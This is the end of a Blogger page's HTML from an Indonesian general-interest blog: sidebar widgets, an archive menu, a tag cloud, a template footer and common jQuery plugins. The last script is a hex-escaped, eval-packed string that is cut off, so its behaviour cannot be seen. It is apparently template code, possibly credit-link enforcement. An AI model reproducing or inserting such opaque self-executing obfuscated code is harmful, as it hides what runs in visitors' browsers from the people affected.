<div class='item-snippet'>   MS-DOS   MS-DOS adalah singkatan dari Microsoft Disk Operating System, yaitu sistem operasi berbasis baris-perintah (command-line) yang d...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-counter">

      <a class="count facebook" href="https://facebook.com/guntaralane/">
        <div class="icon"><i class="fa fa-facebook"></i></div>
        <p><span>34.2k</span> likes</p>
        <p class="action-btn">Like</p>
      </a>
      
      
    
      <!-- TWITTER -->
      <a class="count twitter" href="https://twitter.com/guntarailham">
        <div class="icon"><i class="fa fa-twitter"></i></div>
        <p><span>28.6k</span> followers</p>
        <p class="action-btn">Follow</p>
      </a>
      
      <!-- YOUTUBE -->
      <a class="count youtube" href="https://www.youtube.com/user/saoskerupuk?sub_confirmation=1">
        <div class="icon"><i class="fa fa-youtube"></i></div>
        <p><span>8.6k</span> subscribers</p>
        <p class="action-btn">Subscribe</p>
      </a>

      <!-- GOOGLE PLUS -->
      <a class="count google-plus" href="http://www.guntara.com/#">
        <div class="icon"><i class="fa fa-google-plus"></i></div>
        <p><span>17.3k</span> followers</p>
        <p class="action-btn">+1</p>
      </a>

      <!-- INSTAGRAM -->
     

     
    </div>
<style>
.social-counter{
  padding: 0;
  display: block;
}

.count{
  display: block;
  padding: 7px 0;
  text-align: left;
  transition: all 0.5s ease;
}

.count:hover{
  background: rgba(0,0,0,0.033);
  transform: scale(1.065);
}

.count .icon{
  background: #aaa;
  display: inline-block;
  float: left;
  color: white;
  font-size: 22px;
  margin-left: 5px;
  text-align: center;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  text-shadow: 0 0 3px rgba(0,0,0,0.2);
  display: table;
}
.count .icon i{
  display: table-cell;
  vertical-align: middle;
}

.count p{
  display: inline-block;
  font-size: 13px;
  color: #888;
  margin: 11px;
}
.count p span{
  color: black;
  font-size: 18px;
  font-weight: bold;
  padding-right: 2px;
}

.count .action-btn{
  float: right;
  display: inline-block;
  background: #aaa;
  color: white;
  padding: 3px 6px;
  border-radius: 3px;
  font-size: 14px;
  margin: 11px;
}

/*== COLORS ==*/
.facebook .icon{background:#3b5999;}
.facebook .action-btn{background:#3b5999;}
.facebook .icon i{padding-top:2px;}

.twitter .icon{background:#55acee;}
.twitter .action-btn{background:#55acee;}
.twitter .icon i{padding-top:2px;}

.youtube .icon{background:#cd201f;}
.youtube .action-btn{background:#cd201f;}
.youtube .icon i{font-size:24px}

.google-plus .icon{background:#dd4b39;}
.google-plus .action-btn{background:#dd4b39;}
.google-plus .icon i{font-size: 18px; padding-top: 1px;}

.instagram .icon{background:#e4405f;}
.instagram .action-btn{background:#e4405f;}


.rss .icon{background:#f57d00;}
.rss .action-btn{background:#f57d00;}


.social-counter-2 .linkedin, .linkedin .icon,.linkedin .action-btn{background:#0077B5}


.social-counter-2 .vimeo, .vimeo .icon,.vimeo .action-btn{background:#1ab7ea}


.social-counter-2 .vk, .vk .icon,.vk .action-btn{background:#4c75a3}


.social-counter-2 .tumblr, .tumblr .icon,.tumblr .action-btn{background:#34465d}


.social-counter-2 .pinterest, .pinterest .icon,.pinterest .action-btn{background:#bd081c}

.social-counter-2 .stumbleupon, .stumbleupon .icon,.stumbleupon .action-btn{background:#eb4924}

.social-counter-2 .reddit, .reddit .icon,.reddit .action-btn{background:#ff5700}

.social-counter-2 .yelp, .yelp .icon,.yelp .action-btn{background:#af0606}

.social-counter-2 .weibo, .weibo .icon,.weibo .action-btn{background:#df2029}

.social-counter-2 .producthunt, .producthunt .icon,.producthunt .action-btn{background:#da552f}

.social-counter-2 .whatsapp, .whatsapp .icon,.whatsapp .action-btn{background:#25D366}


.social-counter-2 .vine, .vine .icon,.vine .action-btn{background:#00b489}


.social-counter-2 .slack, .slack .icon,.slack .action-btn{background:#3aaf85}


.social-counter-2 .dribbble, .dribbble .icon,.dribbble .action-btn{background:#ea4c89}


.social-counter-2 .flickr, .flickr .icon,.flickr .action-btn{background:#ff0084}


.social-counter-2 .behance, .behance .icon,.behance .action-btn{background:#131418}
.behance .icon i{font-size:18px;}


.social-counter-2 .foursquare, .foursquare .icon,.foursquare .action-btn{background:#f94877}


.social-counter-2 .snapchat, .snapchat .icon,.snapchat .action-btn{background:#FFFC00}
.snapchat .icon i{font-size:24px;text-shadow: -1px 0 black,0 -1px black, 1px 0 black, 0 1px black}

.snapchat .action-btn{text-shadow: 0 0 1px black}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/guntaracom/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arsip Blog</option>
<option value='http://www.guntara.com/2025/11/'>November (2)</option>
<option value='http://www.guntara.com/2025/10/'>Oktober (8)</option>
<option value='http://www.guntara.com/2025/09/'>September (10)</option>
<option value='http://www.guntara.com/2025/01/'>Januari (1)</option>
<option value='http://www.guntara.com/2022/10/'>Oktober (2)</option>
<option value='http://www.guntara.com/2022/09/'>September (1)</option>
<option value='http://www.guntara.com/2022/08/'>Agustus (1)</option>
<option value='http://www.guntara.com/2022/07/'>Juli (1)</option>
<option value='http://www.guntara.com/2022/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2021/01/'>Januari (1)</option>
<option value='http://www.guntara.com/2020/10/'>Oktober (1)</option>
<option value='http://www.guntara.com/2020/07/'>Juli (1)</option>
<option value='http://www.guntara.com/2020/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2020/05/'>Mei (1)</option>
<option value='http://www.guntara.com/2020/04/'>April (1)</option>
<option value='http://www.guntara.com/2020/03/'>Maret (1)</option>
<option value='http://www.guntara.com/2020/02/'>Februari (3)</option>
<option value='http://www.guntara.com/2020/01/'>Januari (2)</option>
<option value='http://www.guntara.com/2019/12/'>Desember (1)</option>
<option value='http://www.guntara.com/2019/11/'>November (2)</option>
<option value='http://www.guntara.com/2019/10/'>Oktober (1)</option>
<option value='http://www.guntara.com/2019/08/'>Agustus (1)</option>
<option value='http://www.guntara.com/2019/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2019/03/'>Maret (1)</option>
<option value='http://www.guntara.com/2019/02/'>Februari (1)</option>
<option value='http://www.guntara.com/2019/01/'>Januari (1)</option>
<option value='http://www.guntara.com/2018/12/'>Desember (1)</option>
<option value='http://www.guntara.com/2018/11/'>November (1)</option>
<option value='http://www.guntara.com/2018/10/'>Oktober (1)</option>
<option value='http://www.guntara.com/2018/09/'>September (2)</option>
<option value='http://www.guntara.com/2018/08/'>Agustus (1)</option>
<option value='http://www.guntara.com/2018/07/'>Juli (2)</option>
<option value='http://www.guntara.com/2018/06/'>Juni (4)</option>
<option value='http://www.guntara.com/2018/05/'>Mei (2)</option>
<option value='http://www.guntara.com/2018/04/'>April (6)</option>
<option value='http://www.guntara.com/2018/03/'>Maret (1)</option>
<option value='http://www.guntara.com/2018/01/'>Januari (2)</option>
<option value='http://www.guntara.com/2017/12/'>Desember (3)</option>
<option value='http://www.guntara.com/2017/11/'>November (3)</option>
<option value='http://www.guntara.com/2017/10/'>Oktober (2)</option>
<option value='http://www.guntara.com/2017/09/'>September (3)</option>
<option value='http://www.guntara.com/2017/08/'>Agustus (2)</option>
<option value='http://www.guntara.com/2017/07/'>Juli (2)</option>
<option value='http://www.guntara.com/2017/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2017/05/'>Mei (5)</option>
<option value='http://www.guntara.com/2017/04/'>April (4)</option>
<option value='http://www.guntara.com/2017/03/'>Maret (3)</option>
<option value='http://www.guntara.com/2017/02/'>Februari (7)</option>
<option value='http://www.guntara.com/2017/01/'>Januari (10)</option>
<option value='http://www.guntara.com/2016/12/'>Desember (2)</option>
<option value='http://www.guntara.com/2016/11/'>November (5)</option>
<option value='http://www.guntara.com/2016/10/'>Oktober (13)</option>
<option value='http://www.guntara.com/2016/09/'>September (1)</option>
<option value='http://www.guntara.com/2016/07/'>Juli (1)</option>
<option value='http://www.guntara.com/2016/06/'>Juni (2)</option>
<option value='http://www.guntara.com/2016/05/'>Mei (1)</option>
<option value='http://www.guntara.com/2016/04/'>April (3)</option>
<option value='http://www.guntara.com/2016/03/'>Maret (2)</option>
<option value='http://www.guntara.com/2016/02/'>Februari (3)</option>
<option value='http://www.guntara.com/2016/01/'>Januari (3)</option>
<option value='http://www.guntara.com/2015/12/'>Desember (8)</option>
<option value='http://www.guntara.com/2015/11/'>November (5)</option>
<option value='http://www.guntara.com/2015/10/'>Oktober (3)</option>
<option value='http://www.guntara.com/2015/09/'>September (3)</option>
<option value='http://www.guntara.com/2015/08/'>Agustus (12)</option>
<option value='http://www.guntara.com/2015/07/'>Juli (11)</option>
<option value='http://www.guntara.com/2015/06/'>Juni (8)</option>
<option value='http://www.guntara.com/2015/05/'>Mei (22)</option>
<option value='http://www.guntara.com/2015/04/'>April (7)</option>
<option value='http://www.guntara.com/2015/02/'>Februari (16)</option>
<option value='http://www.guntara.com/2015/01/'>Januari (36)</option>
<option value='http://www.guntara.com/2014/12/'>Desember (5)</option>
<option value='http://www.guntara.com/2014/11/'>November (3)</option>
<option value='http://www.guntara.com/2014/10/'>Oktober (10)</option>
<option value='http://www.guntara.com/2014/09/'>September (2)</option>
<option value='http://www.guntara.com/2014/08/'>Agustus (10)</option>
<option value='http://www.guntara.com/2014/07/'>Juli (29)</option>
<option value='http://www.guntara.com/2014/06/'>Juni (7)</option>
<option value='http://www.guntara.com/2014/05/'>Mei (15)</option>
<option value='http://www.guntara.com/2014/04/'>April (6)</option>
<option value='http://www.guntara.com/2014/03/'>Maret (5)</option>
<option value='http://www.guntara.com/2014/02/'>Februari (2)</option>
<option value='http://www.guntara.com/2014/01/'>Januari (19)</option>
<option value='http://www.guntara.com/2013/12/'>Desember (15)</option>
<option value='http://www.guntara.com/2013/11/'>November (4)</option>
<option value='http://www.guntara.com/2013/10/'>Oktober (20)</option>
<option value='http://www.guntara.com/2013/09/'>September (6)</option>
<option value='http://www.guntara.com/2013/08/'>Agustus (5)</option>
<option value='http://www.guntara.com/2013/07/'>Juli (6)</option>
<option value='http://www.guntara.com/2013/06/'>Juni (4)</option>
<option value='http://www.guntara.com/2013/05/'>Mei (9)</option>
<option value='http://www.guntara.com/2013/04/'>April (12)</option>
<option value='http://www.guntara.com/2013/03/'>Maret (25)</option>
<option value='http://www.guntara.com/2013/02/'>Februari (13)</option>
<option value='http://www.guntara.com/2013/01/'>Januari (19)</option>
<option value='http://www.guntara.com/2012/12/'>Desember (8)</option>
<option value='http://www.guntara.com/2012/11/'>November (13)</option>
<option value='http://www.guntara.com/2012/10/'>Oktober (14)</option>
<option value='http://www.guntara.com/2012/09/'>September (8)</option>
<option value='http://www.guntara.com/2012/08/'>Agustus (5)</option>
<option value='http://www.guntara.com/2012/07/'>Juli (8)</option>
<option value='http://www.guntara.com/2012/06/'>Juni (2)</option>
<option value='http://www.guntara.com/2012/05/'>Mei (5)</option>
<option value='http://www.guntara.com/2012/04/'>April (1)</option>
<option value='http://www.guntara.com/2012/03/'>Maret (2)</option>
<option value='http://www.guntara.com/2012/02/'>Februari (3)</option>
<option value='http://www.guntara.com/2012/01/'>Januari (5)</option>
<option value='http://www.guntara.com/2011/12/'>Desember (16)</option>
<option value='http://www.guntara.com/2011/11/'>November (6)</option>
<option value='http://www.guntara.com/2011/10/'>Oktober (2)</option>
<option value='http://www.guntara.com/2011/09/'>September (5)</option>
<option value='http://www.guntara.com/2011/08/'>Agustus (5)</option>
<option value='http://www.guntara.com/2011/07/'>Juli (5)</option>
<option value='http://www.guntara.com/2011/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2011/05/'>Mei (4)</option>
<option value='http://www.guntara.com/2011/04/'>April (9)</option>
<option value='http://www.guntara.com/2011/03/'>Maret (10)</option>
<option value='http://www.guntara.com/2011/02/'>Februari (8)</option>
<option value='http://www.guntara.com/2011/01/'>Januari (16)</option>
<option value='http://www.guntara.com/2010/12/'>Desember (5)</option>
<option value='http://www.guntara.com/2010/11/'>November (9)</option>
<option value='http://www.guntara.com/2010/10/'>Oktober (20)</option>
<option value='http://www.guntara.com/2010/09/'>September (19)</option>
<option value='http://www.guntara.com/2010/08/'>Agustus (10)</option>
<option value='http://www.guntara.com/2010/07/'>Juli (16)</option>
<option value='http://www.guntara.com/2010/06/'>Juni (3)</option>
<option value='http://www.guntara.com/2009/12/'>Desember (21)</option>
<option value='http://www.guntara.com/2009/08/'>Agustus (2)</option>
<option value='http://www.guntara.com/2009/07/'>Juli (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Alam'>Alam</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Aplikasi'>Aplikasi</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Berita'>Berita</a>
<span class='label-count' dir='ltr'>(73)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Fakta'>Fakta</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Gaya%20Hidup'>Gaya Hidup</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Geologi'>Geologi</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Hiburan'>Hiburan</a>
<span class='label-count' dir='ltr'>(59)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Hidrologi'>Hidrologi</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Internet'>Internet</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Islam'>Islam</a>
<span class='label-count' dir='ltr'>(60)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.guntara.com/search/label/Komputer'>Komputer</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Lowongan'>Lowongan</a>
<span class='label-count' dir='ltr'>(36)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.guntara.com/search/label/Pemrograman'>Pemrograman</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Pendidikan'>Pendidikan</a>
<span class='label-count' dir='ltr'>(54)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Pengembangan%20Wilayah'>Pengembangan Wilayah</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Pengindraan%20Jauh'>Pengindraan Jauh</a>
<span class='label-count' dir='ltr'>(34)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.guntara.com/search/label/PJSIG'>PJSIG</a>
<span class='label-count' dir='ltr'>(167)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.guntara.com/search/label/Sepakbola'>Sepakbola</a>
<span class='label-count' dir='ltr'>(105)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/SIG'>SIG</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.guntara.com/search/label/Sosial%20Budaya'>Sosial Budaya</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Teknologi'>Teknologi</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.guntara.com/search/label/Tutorial'>Tutorial</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Designed by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#3cc091;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/guntarailham' title='twitter'></a></li>
<li><a class='facebook' href='https://web.facebook.com/guntaracom/' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/guntarailham/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/omigun' title='rss'></a></li>
<li><a class='email' href='mailto:ilhamguntara@yahoo.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/saoskerupuk' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _teN4q9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c